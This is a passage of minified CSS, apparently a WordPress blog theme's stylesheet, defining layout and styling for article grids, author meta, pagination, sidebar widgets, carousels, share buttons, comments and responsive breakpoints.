.widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 